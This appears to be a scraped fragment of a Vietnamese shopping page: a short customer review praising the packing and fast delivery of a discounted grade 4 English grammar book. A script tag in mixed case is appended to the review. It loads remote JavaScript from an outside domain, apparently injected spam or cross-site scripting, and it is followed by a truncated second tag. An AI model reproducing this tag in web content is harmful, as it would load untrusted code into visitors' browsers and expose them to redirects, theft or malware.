 Giảm giá Sách Grammar Go Ôn luyện trọng tâm ngữ pháp Tiếng Anh Lớp 4 (Megabook). Shop gói rất cẩn thận, hàng giao nhanh .. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 